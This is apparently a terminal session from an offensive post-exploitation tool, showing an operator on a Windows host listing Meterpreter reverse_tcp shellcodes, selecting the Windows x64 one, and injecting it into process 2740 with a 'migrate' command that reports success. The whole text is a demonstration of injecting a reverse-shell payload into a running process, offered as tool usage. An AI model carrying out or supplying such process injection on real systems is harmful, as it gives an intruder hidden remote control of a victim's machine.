 test-DESKTOP-11IA9PI@192.168.1.13:~\Desktop$ migrate 2740
No shellcode specified...
test-DESKTOP-11IA9PI@192.168.1.13:~\Desktop$ show shellcodes
1 => linux/x64/meterpreter/reverse_tcp
2 => linux/x86/meterpreter/reverse_tcp
3 => python/meterpreter/reverse_tcp
4 => windows/meterpreter/reverse_tcp
5 => windows/x64/meterpreter/reverse_tcp
test-DESKTOP-11IA9PI@192.168.1.13:~\Desktop$ set shellcode 5
[+] Shellcode successfully set to: /windows/x64/meterpreter/reverse_t
test-DESKTOP-11IA9PI@192.168.1.13:~\Desktop$ migrate 2740
Shellcode successfully injected on PID: 2740
test-DESKTOP-11IA9PI@192.168.1.13:~\Desktop$